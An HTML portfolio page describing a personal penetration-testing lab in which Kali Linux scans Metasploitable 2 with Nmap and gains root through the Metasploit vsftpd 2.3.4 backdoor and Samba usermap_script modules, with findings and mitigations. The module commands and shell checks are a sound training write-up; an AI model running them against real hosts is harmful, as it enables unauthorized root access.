


<file: Projects/vulnerability-lab.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>Vulnerability Assessment & Exploitation Lab | Hanes Enterprise Labs</title>

    <link rel="stylesheet" href="../css/style.css">
</head>

<body>

    <header>
        <nav class="navbar">
            <a href="../index.html" class="logo">Hanes Enterprise Labs</a>

            <div class="nav-links">
                <a href="../index.html">Home</a>
                <a href="../index.html#about">About</a>
                <a href="../index.html#projects">Projects</a>
                <a href="../index.html#skills">Skills</a>
                <a href="../index.html#contact">Contact</a>
            </div>
        </nav>
    </header>

    <main>

        <section class="project-hero">
            <div class="section-container">

                <a href="../index.html#projects" class="back-link">
                    ← Back to Projects
                </a>

                <p class="section-label">OFFENSIVE SECURITY • VULNERABILITY ASSESSMENT</p>

                <h1>Vulnerability Assessment & Exploitation Lab</h1>

                <p class="project-hero-description">
                    A hands-on penetration testing lab focused on discovering,
                    enumerating, and exploiting vulnerabilities within an isolated
                    virtual network.
                </p>

                <div class="project-tech">
                    <span>Kali Linux</span>
                    <span>Metasploitable 2</span>
                    <span>Nmap</span>
                    <span>Metasploit</span>
                    <span>VirtualBox</span>
                </div>

            </div>
        </section>


        <section class="project-detail-section">
            <div class="section-container project-content">

                <div class="project-section-heading">
                    <p class="section-label">01 — OVERVIEW</p>
                    <h2>Project Overview</h2>
                </div>

                <div class="project-text">
                    <p>
                        I built an isolated penetration testing environment using
                        Kali Linux and Metasploitable 2 to practice the vulnerability
                        assessment and exploitation process in a controlled lab.
                    </p>

                    <p>
                        The objective was to identify the target system, discover
                        exposed services, enumerate potential vulnerabilities, and
                        validate selected findings through controlled exploitation.
                    </p>
                </div>

            </div>
        </section>


        <section class="project-detail-section alternate-section">
            <div class="section-container project-content">

                <div class="project-section-heading">
                    <p class="section-label">02 — ENVIRONMENT</p>
                    <h2>Lab Environment</h2>
                </div>

                <div class="project-text">

                    <div class="environment-grid">

                        <div class="environment-card">
                            <span>ATTACKER</span>
                            <h3>Kali Linux</h3>
                            <p>
                                Security testing system used for reconnaissance,
                                enumeration, and exploitation.
                            </p>
                        </div>

                        <div class="environment-card">
                            <span>TARGET</span>
                            <h3>Metasploitable 2</h3>
                            <p>
                                Intentionally vulnerable Linux virtual machine used
                                as the target system.
                            </p>
                        </div>

                        <div class="environment-card">
                            <span>PLATFORM</span>
                            <h3>VirtualBox</h3>
                            <p>
                                Virtualization platform used to create an isolated
                                environment for safe security testing.
                            </p>
                        </div>

                    </div>

                </div>

            </div>
        </section>


        <section class="project-detail-section">
            <div class="section-container project-content">

                <div class="project-section-heading">
                    <p class="section-label">03 — METHODOLOGY</p>
                    <h2>Assessment Process</h2>
                </div>

                <div class="project-text">

                    <div class="methodology-list">

                        <div class="methodology-item">
                            <span class="method-number">01</span>
                            <div>
                                <h3>Discovery</h3>
                                <p>
                                    Identified the target system and established
                                    connectivity within the isolated lab network.
                                </p>
                            </div>
                        </div>

                        <div class="methodology-item">
                            <span class="method-number">02</span>
                            <div>
                                <h3>Scanning</h3>
                                <p>
                                    Used Nmap to identify open ports, running services,
                                    and potential attack surfaces.
                                </p>
                            </div>
                        </div>

                        <div class="methodology-item">
                            <span class="method-number">03</span>
                            <div>
                                <h3>Enumeration</h3>
                                <p>
                                    Investigated exposed services and gathered
                                    additional information about the target.
                                </p>
                            </div>
                        </div>

                        <div class="methodology-item">
                            <span class="method-number">04</span>
                            <div>
                                <h3>Exploitation</h3>
                                <p>
                                    Used controlled exploitation techniques to
                                    validate selected vulnerabilities.
                                </p>
                            </div>
                        </div>

                        <div class="methodology-item">
                            <span class="method-number">05</span>
                            <div>
                                <h3>Analysis</h3>
                                <p>
                                    Reviewed the results to understand the security
                                    impact and appropriate mitigation strategies.
                                </p>
                            </div>
                        </div>

                    </div>

                </div>

            </div>
        </section>


        <section class="project-detail-section alternate-section">
            <div class="section-container project-content">

                <div class="project-section-heading">
                    <p class="section-label">04 — EVIDENCE</p>
                    <h2>Technical Walkthrough</h2>
                </div>

                <div class="project-text">

    <div class="evidence-item">
    </div>

        <div class="evidence-text">
            <p class="section-label">STEP 01</p>
            <h3>Network Discovery</h3>

            <p>
                I first verified connectivity between the Kali Linux attacker system
                and the Metasploitable 2 target at 192.168.56.101.
            </p>

            <p>
                After confirming the host was reachable, I performed an initial Nmap
                scan to identify exposed services and determine the available attack surface.
            </p>

            <p class="command-label">Command</p>

            <pre class="command-block"><code>nmap 192.168.56.101</code></pre>
        </div>

        <div class="evidence-image">
            <img src="../images/vulnerability-lab/Nmap metasploit.png"
                 alt="Initial Nmap scan against Metasploitable 2">
        </div>

    <div class="evidence-text">
        <p class="section-label">STEP 02</p>
        <h3>Service & Version Enumeration</h3>

        <p>
            After identifying the exposed ports, I performed service and version
            detection to gather additional information about the software running
            on the target.
        </p>

        <p>
            The scan revealed numerous legacy and exposed services, including FTP,
            SSH, Telnet, Samba, MySQL, PostgreSQL, VNC, and web services.
        </p>

        <p>
            Of particular interest was FTP on TCP port 21, which was identified as
            running vsftpd 2.3.4. This version became a candidate for further
            vulnerability research and validation.
        </p>

        <p class="command-label">Command</p>

        <pre class="command-block"><code>nmap -sV 192.168.56.101 -oN service_scan.txt</code></pre>
    </div>

    <div class="evidence-image">
        <img src="../images/vulnerability-lab/nmap service scan.png"
             alt="Nmap service and version enumeration of Metasploitable 2">
    </div>
    <div class="evidence-item">

    <div class="evidence-text">
        <p class="section-label">STEP 03</p>
        <h3>Detailed Enumeration</h3>

        <p>
            After identifying the services running on the target, I performed a
            more detailed Nmap scan to gather additional information about the
            operating system, service configurations, and potential security weaknesses.
        </p>

        <p>
            The scan confirmed that the target was running an older Linux environment
            with numerous externally accessible services. Additional enumeration
            provided information about FTP, SSH, web services, Samba, databases,
            remote-access services, and other exposed applications.
        </p>

        <p>
            These results helped prioritize services for further investigation
            rather than attempting exploitation based solely on the presence of
            an open port.
        </p>

        <p class="command-label">Command</p>

        <pre class="command-block"><code>nmap -A 192.168.56.101 -oN detailed_scan.txt</code></pre>
    </div>

    <div class="evidence-image">
        <img src="../images/vulnerability-lab/nmap detailed scan-1.png"
             alt="Detailed Nmap enumeration scan of Metasploitable 2">
    </div>
    <div class="evidence-item">

    <div class="evidence-text">
        <p class="section-label">STEP 04</p>
        <h3>VSFTPD Vulnerability Validation</h3>

        <p>
            Based on the enumeration results, I selected the FTP service running
            vsftpd 2.3.4 for further validation using Metasploit.
        </p>

        <p>
            I configured the available VSFTPD 2.3.4 backdoor module with the
            Metasploitable 2 target address and the Kali Linux listener address.
            Before execution, I reviewed the module options to verify that the
            target and callback settings were correct.
        </p>

        <p class="command-label">Metasploit Module</p>

        <pre class="command-block"><code>use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS 192.168.56.101
set LHOST 192.168.56.102
show options</code></pre>
    </div>

    <div class="evidence-image">
        <img src="../images/vulnerability-lab/VSFTPD-2.png"
             alt="Metasploit VSFTPD 2.3.4 backdoor module configuration">
    </div>
    <div class="evidence-item">

    <div class="evidence-text">
        <p class="section-label">STEP 05</p>
        <h3>Successful Exploitation</h3>

        <p>
            After verifying the Metasploit configuration, I executed the
            VSFTPD 2.3.4 backdoor module against the target system.
        </p>

        <p>
            The exploit successfully triggered the backdoor and established
            a Meterpreter session from the Kali Linux attacker system to
            Metasploitable 2.
        </p>

        <p>
            Establishing an interactive session confirmed that the identified
            FTP service represented an exploitable security weakness rather
            than simply an outdated software version.
        </p>

        <p class="command-label">Execution</p>

        <pre class="command-block"><code>run</code></pre>
    </div>

    <div class="evidence-image">
        <img src="../images/vulnerability-lab/VSFTPD-3.png"
             alt="Successful exploitation of VSFTPD 2.3.4 showing an established Meterpreter session">
    </div>
    <div class="evidence-item">

    <div class="evidence-text">
        <p class="section-label">STEP 06</p>
        <h3>Privilege & Access Validation</h3>

        <p>
            After establishing the Meterpreter session, I opened a system shell
            and verified the privilege level obtained on the compromised target.
        </p>

        <p>
            Running the <strong>whoami</strong> command returned
            <strong>root</strong>, confirming that the exploit provided
            administrative-level access to the Metasploitable 2 system.
        </p>

        <p>
            I also listed the root filesystem to verify interactive command
            execution and demonstrate control of the compromised host.
        </p>

        <p class="command-label">Validation</p>

        <pre class="command-block"><code>shell
whoami
ls</code></pre>
    </div>

    <div class="evidence-image">
        <img src="../images/vulnerability-lab/VSFTPD- 4.png"
             alt="Root privilege validation after successful VSFTPD exploitation">
    </div>
    <div class="evidence-item">

    <div class="evidence-text">

        <p class="section-label">STEP 07</p>

        <h3>Samba Remote Command Execution Validation</h3>

        <p>
            After validating the VSFTPD vulnerability, I continued reviewing
            exposed services and identified Samba as another high-risk attack
            surface on the target system.
        </p>

        <p>
            I used the Metasploit <strong>user_map_script</strong> module to
            test whether the exposed Samba service could be abused for remote
            command execution.
        </p>

        <p>
            The module successfully established a remote command shell on the
            Metasploitable 2 target. I then ran the <strong>whoami</strong>
            command, which returned <strong>root</strong>, confirming privileged
            remote command execution.
        </p>

        <p class="command-label">Metasploit Module</p>

        <pre class="command-block"><code>use exploit/multi/samba/usermap_script
set RHOSTS 192.168.56.101
set LHOST 192.168.56.102
run</code></pre>

    </div>

    <div class="evidence-image">

        <img
            src="../images/vulnerability-lab/SAMBA-1.png"
            alt="Metasploit Samba usermap script configuration and successful exploitation"
        >

        <p class="evidence-caption">
            The Samba usermap_script module was configured against the target
            and successfully established a remote command shell.
        </p>

    </div>

    <div class="evidence-image">

        <img
            src="../images/vulnerability-lab/SAMBA- 2.png"
            alt="Samba remote shell showing root-level command execution"
        >

        <p class="evidence-caption">
            Running whoami from the remote shell returned root, validating
            privileged command execution on the target system.
        </p>

    </div>

</div>

</div>

</div>

</div>

</div>

    </div>

</div>

            </div>
        </section>


        <section class="project-detail-section">
            <div class="section-container project-content">

                <div class="project-section-heading">
                    <p class="section-label">05 — FINDINGS</p>
                    <h2>Key Findings</h2>
                </div>

               <div class="project-text">

    <div class="finding-card">
        <div class="finding-header">
            <div>
                <p class="section-label">FINDING 01</p>
                <h3>VSFTPD 2.3.4 Backdoor</h3>
            </div>
            <span class="severity critical">CRITICAL</span>
        </div>

        <p>
            Enumeration identified an FTP service running VSFTPD 2.3.4
            on TCP port 21. Controlled exploitation confirmed that the
            service could be leveraged to obtain unauthorized remote
            access to the target system.
        </p>

        <div class="finding-details">

            <div>
                <h4>Evidence</h4>
                <p>
                    Metasploit successfully established a remote session
                    against the vulnerable FTP service. Subsequent shell
                    access confirmed execution as the root user.
                </p>
            </div>

            <div>
                <h4>Impact</h4>
                <p>
                    Successful exploitation provides an attacker with
                    privileged remote access to the affected system,
                    potentially allowing complete system compromise,
                    data access, modification, and further attacks.
                </p>
            </div>

            <div>
                <h4>Mitigation</h4>
                <p>
                    Remove the vulnerable VSFTPD release and upgrade to
                    a supported version from a trusted source. Unnecessary
                    FTP services should be disabled, and network access
                    should be restricted to authorized systems.
                </p>
            </div>
        </div>
    </div>
       <div class="finding-card">
    <div class="finding-header">
        <div>
            <p class="section-label">FINDING 02</p>
            <h3>Excessive Exposed Network Services</h3>
        </div>
        <span class="severity high">HIGH</span>
    </div>

    <p>
        Network enumeration identified numerous services exposed by the
        target system, including FTP, SSH, Telnet, SMTP, HTTP, Samba,
        MySQL, PostgreSQL, VNC, RPC, and multiple remote-access services.
    </p>

    <div class="finding-details">

        <div>
            <h4>Evidence</h4>
            <p>
                Nmap service enumeration identified more than 20 open TCP
                ports, significantly increasing the number of services
                available for remote interaction and potential attack.
            </p>
        </div>

        <div>
            <h4>Impact</h4>
            <p>
                A large number of exposed services increases the attack
                surface of a system. Each additional service may introduce
                vulnerabilities, weak configurations, or unnecessary
                remote-access paths that could be targeted by an attacker.
            </p>
        </div>

        <div>
            <h4>Mitigation</h4>
            <p>
                Disable unnecessary services and restrict required services
                using host-based and network firewalls. Organizations should
                periodically review exposed ports and follow the principle
                of least functionality.
            </p>
        </div>

    </div>
</div>
<div class="finding-card">
    <div class="finding-header">
        <div>
            <p class="section-label">FINDING 03</p>
            <h3>Samba Remote Command Execution</h3>
        </div>
        <span class="severity critical">CRITICAL</span>
    </div>

    <p>
        Enumeration identified Samba services exposed on the target system.
        Controlled testing with the Samba username map script exploit confirmed
        that the service could be abused to execute commands remotely.
    </p>

    <div class="finding-details">

        <div>
            <h4>Evidence</h4>
            <p>
                The Metasploit Samba usermap_script module successfully created
                a remote command shell session. Running the whoami command
                returned root, confirming privileged command execution.
            </p>
        </div>

        <div>
            <h4>Impact</h4>
            <p>
                Successful remote command execution may allow an attacker to
                take control of the affected host, access or modify data,
                install additional tools, and use the compromised system
                as a platform for further attacks.
            </p>
        </div>

        <div>
            <h4>Mitigation</h4>
            <p>
                Replace unsupported or vulnerable Samba versions with a current
                supported release. Restrict SMB access to trusted systems,
                disable unnecessary Samba services, and segment administrative
                services from untrusted networks.
            </p>
        </div>

    </div>

    <div class="finding-evidence-images">

        <div>
            <img src="../images/vulnerability-lab/SAMBA-1.png"
                 alt="Metasploit Samba usermap script configuration and successful shell session">
        </div>

        <div>
            <img src="../images/vulnerability-lab/SAMBA- 2.png"
                 alt="Successful Samba exploitation showing root command execution">
        </div>

    </div>
</div>

</div>
</div>

</div>
                    </p>
                </div>

            </div>
        </section>


        <section class="project-detail-section alternate-section">
            <div class="section-container project-content">

                <div class="project-section-heading">
                    <p class="section-label">06 — TAKEAWAYS</p>
                    <h2>Lessons Learned</h2>
                </div>

                <div class="project-text">

    <p>
        This lab strengthened my understanding of how reconnaissance,
        service enumeration, vulnerability research, exploitation, and
        post-exploitation validation connect within a structured
        penetration-testing workflow.
    </p>

    <p>
        A key takeaway was the importance of validating findings rather
        than assuming that every outdated service or open port represents
        an exploitable vulnerability. The VSFTPD and Samba findings were
        confirmed through controlled exploitation, while other exposed
        services were documented as attack-surface observations.
    </p>

    <p>
